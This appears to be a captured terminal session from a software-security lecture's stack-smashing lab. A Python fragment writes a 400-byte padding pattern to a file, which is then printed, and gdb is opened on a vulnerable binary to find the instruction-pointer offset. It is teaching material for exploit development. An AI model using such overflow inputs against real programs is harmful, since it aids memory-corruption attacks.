 buf += "C"*290 # padding to keep payload length at 400 bytes
f = open("in.txt", "w")
f.write(buf)
vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$ python find_ip.py
vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$ cat in.
cat: in.: No such file or directory
vagrant@ubuntu-bionic:~/syllabus/lectures/22 software security/stack_smashing$ cat in.txt
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
BBCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCvagrant@ubuntu-bionic:~/syllabus
/lectures/22 software security/stack_smashing$ gdb classic
GNU gdb (Ubuntu 8.1-0ubuntu3.2) 8.1.0.20180409-git
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
0*$ bash  1-$ bash  2$ bash